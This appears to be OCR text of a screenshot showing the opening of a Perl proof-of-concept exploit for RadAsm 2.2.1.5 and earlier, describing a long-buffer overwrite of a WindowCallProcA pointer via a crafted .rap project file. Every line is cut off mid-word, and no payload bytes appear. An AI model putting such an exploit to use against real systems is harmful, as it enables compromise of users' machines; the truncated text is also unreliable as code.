
#!/usr/bin/perl

# RadAsm <=2.2.1.5 WindowCallProcA
#Tested on Windows XP SP2 FR,perha
#Long buffer passed to the program
#WindowCallProcA that was stored in
#So we will over write the pointer
#This exploit was dedicated to the
want to build your own exploit, pa
#Sorry for my bad english :=)

#greetZ to:Gaming_Master,Mouradpr,
#Anaconda,AT4RE TEAM,Arab4Services
print "\nRadAsm <=2.2.1.5 WindowCa
print "Discovered by DATA_SNIPER\n"
print "\n";

print "[->] Building  poc.rap..\n";
print "[->] poc.rap Created have un